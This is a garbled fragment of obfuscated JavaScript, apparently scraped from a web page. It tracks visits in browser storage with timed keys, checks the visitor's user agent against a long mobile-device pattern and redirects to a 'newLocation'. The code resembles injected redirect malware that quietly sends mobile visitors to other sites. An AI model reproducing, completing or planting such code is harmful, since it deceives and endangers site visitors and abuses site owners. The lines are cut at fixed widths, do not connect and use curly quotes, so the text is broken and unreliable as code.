
(_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=
_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a
(_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e
()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1f
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,
storage’,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf
Math[’round’](Math[_0x129e00(0x1ed)](_0x2acf43-_0
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return 
_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLoc
b9c2),_0x1a2453(_0x21d1ac+’-hurs’,_0x6fb9c2),_0x49
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b
_0x262ad1=![];return function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|a
od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|net
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symb
ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|63
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|